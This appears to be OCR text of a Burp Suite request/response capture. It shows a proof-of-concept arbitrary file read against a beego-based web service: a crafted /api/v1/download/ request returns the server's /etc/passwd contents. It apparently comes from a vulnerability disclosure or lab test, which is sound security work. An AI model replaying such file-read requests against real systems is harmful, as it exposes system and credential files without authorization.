 Send Cancel < ▼ > ▼ Target: http://192.168.19.6:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/v1/download/1dClk+Blwbf5B9SEDK+l58R84WE7XKXawdq51GCypQo=
HTTP/1.1
2 Host: 192.168.19.6:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Cookie: beegosessionID=6bf662559825c07495e9e8a1e7380180
6 Connection: close
7
8
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: must-revalidate
4 Content-Description: File Transfer
5 Content-Disposition: attachment; filename=passwd
6 Content-Length: 3150
7 Content-Transfer-Encoding: binary
8 Content-Type: application/octet-stream
9 Expires: 0
10 Last-Modified: Sun, 19 Feb 2023 15:36:55 GMT
11 Pragma: public
12 X-Ratelimit-Limit: 5000
13 X-Ratelimit-Remaining: 4997
14 X-Ratelimit-Reset: 1677478972
15 Date: Sun, 26 Feb 2023 06:26:54 GMT
16 Connection: close
17
18 root:x:0:0:root:/root:/usr/bin/zsh
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
37 systemd-network:x:101:102:systemd Network
? Search... 0 matches
INSPECTOR
Done 3,621 bytes | 5,032 millis